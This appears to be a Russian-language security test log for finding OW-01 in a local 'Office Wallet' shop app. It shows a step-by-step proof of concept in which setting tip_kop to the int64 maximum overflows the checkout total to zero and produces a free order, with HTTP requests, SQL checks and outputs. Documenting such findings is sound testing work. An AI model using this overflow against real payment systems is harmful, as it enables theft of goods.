 ################################################################################################
== 7. OW-01: переполнение чаевых — покупка за 0 рублей ==
· tip_kop берётся из формы ParseInt без проверки на переполнение, а дальше
· chargeKop = сумма + чаевые (handlers_shop.go:190-196). max int64 в сумме
· переполняет int64 в минус, проверка chargeKop < 0 обнуляет результат —
· котировка становится 0, и товар уходит бесплатно.
→ SQL DELETE FROM cart_items WHERE user_id=1
← psql DELETE 0
→ POST /cart/add  product_id=3 (SNACK 270₽)
← HTTP 302 redirect=http://localhost:18081/cart  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scal
e=1">   <title>Корзина · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com"> ...
→ POST /checkout/quote  tip_kop=9223372036854775807 (max int64)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Подтверждение оплаты ·
Office Wallet</title>   <link rel="preconnect" href="https://fonts.goog...
→ SQL SELECT id||'|'||total_kop||'|'||tip_kop FROM checkout_quotes ORDER BY id DESC LIMIT 1;
← psql 129|0|9223372036854775807
→ POST /checkout/confirm  quote_id=129 (оплата по котировке 0)
← HTTP 302 redirect=http://localhost:18081/orders/169  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initia
l-scale=1">   <title>Заказ · Office Wallet</title>   <link rel="preconnect" href="https://fonts.googleapis.com">   ...
→ SQL SELECT id||'|'||total_kop FROM orders ORDER BY id DESC LIMIT 1;
← psql 169|0
┌─ АРТЕФАКТ · OW-01 · переполнение tip_kop
│ строка checkout_quotes: id|total_kop|tip_kop = см. SQL выше
│ заказ в БД: 169|0; баланс: 1690028,00 → 1690028,00 руб.
└─
[+] заказ #169 оформлен с total=0, баланс не изменился (1690028,00 -> 1690028,00 руб.) — товар ушёл даром